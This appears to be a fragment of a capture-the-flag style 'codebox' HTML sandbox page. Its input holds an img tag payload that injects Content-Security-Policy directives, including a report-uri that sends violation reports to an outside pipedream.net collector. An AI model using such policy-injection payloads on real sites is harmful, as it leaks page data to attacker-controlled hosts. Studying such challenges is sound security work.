 codebox
Codebox lets you test your own HTML in a sandbox!
<img src="*; report-uri
'https://eowpmyr1h7ic854.m.pipedream.net'; require-trusted-
types-for 'script'"
Create